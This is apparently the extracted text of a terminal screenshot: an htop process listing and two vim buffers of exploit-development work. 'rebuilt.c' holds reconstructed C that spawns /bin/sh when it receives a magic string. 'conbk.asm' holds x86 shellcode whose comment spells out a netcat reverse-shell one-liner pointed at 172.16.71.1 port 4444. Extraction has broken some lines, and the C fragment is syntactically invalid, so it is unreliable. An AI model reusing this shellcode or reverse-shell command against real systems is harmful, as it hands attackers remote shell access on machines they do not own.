 1 [|||| 15.1%]
2 [| 0.7%]
3 [|| 7.9%]
4 [| 0.7%]
5 [|| 4.6%]
6 [| 0.7%]
7 [|| 4.0%]
8 [| 0.7%]
Mem[||||||||4725/8192MB]
Swp[| 9/1024MB]
Tasks: 209 total, 5 running
Load average: 1.39 1.58 1.56
Uptime: 2 days, 01:46:33
PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME
368 root 33 0 3690M 90724 0 S 0.0 1.1 0:38.
308 root 50 0 3337M 410M 0 S 0.0 5.0 0:36.
52672 Cheddar 62 0 1606M 223M 0 S 5.0 2.7 0:20.
984 Cheddar 48 0 818M 43032 0 S 0.0 0.5 0:18.
361 root 79 0 3990M 104M 0 S 1.0 1.3 0:09.
49480 Cheddar 55 0 2719M 61424 0 S 0.0 0.7 0:08.
87713 Cheddar 33 0 1674M 805M 0 S 2.0 9.8 0:08.
52719 Cheddar 33 0 1344M 323M 0 S 1.0 3.9 0:06.
52693 Cheddar 97 0 1119M 134M 0 S 1.0 1.6 0:06.
990 Cheddar 63 0 1037M 43772 0 S 2.0 0.5 0:05.
52712 Cheddar 33 0 1008M 46676 0 S 1.0 0.6 0:04.
52683 Cheddar 97 0 1006M 99548 0 S 1.0 1.2 0:04.
52685 Cheddar 97 0 984M 84568 0 S 1.0 1.0 0:04.
22 root 33 0 2500M 7904 0 S 0.0 0.1 0:03.
985 Cheddar 48 0 906M 60028 0 S 0.0 0.7 0:02.
1135 _spotlig 31 0 2449M 632 0 S 0.0 0.0 0:02.
14 root 33 0 2465M 1352 0 S 0.0 0.0 0:02.
24 root 4 0 2474M 17624 0 S 0.0 0.2 0:02.
1 root 31 0 2450M 3612 0 S 0.0 0.0 0:02.
F1Help F2Setup F3SearchF4InvertF5Tree F6SortByF7Nice -F8N
rebuilt.c < buffers
6 read(fd, *buf, sizeof(buf)); //Other
5 if (fd == NULL)
4 exit(0); //What
3 if (strncmp(buf, "DeadbeefCafe\r\n", sizeof(buf)) !
= 0)
2 exit(sizeof(buf));
1 else
15 execve('/bin/sh',["/bin/sh/", NULL], NULL);
1 }
2
3 /*
4 * ebx->buf
5 * eax->5 ; ecx->0 ; int 80 (open file)
NORMAL > 1:rebuilt.c < 62% : 15: 13
/V/U/r/r/s/conbk.asm < buffers
11 push 0x1111632d
10 mov word [esp+2],ax
9 mov ecx,esp
8
7 ;push /bin/cat /tmp/lll|/bin/sh -i 2>&1|nc 172.16.7
1.1 4444 >/tmp/lll\0\0\0\0
6 push eax
5 push 0x6c6c6c2f
4 push 0x706d742f
3 push 0x3e203434
2 push 0x34342031
1 push 0x2e31372e
62 push 0x36312e32
NORMAL > 1:conbk.asm RO < 52% : 62: 19
1:conbk.asm
23:33 (0) exit[0:2] <Cheddar@jgmbp.local>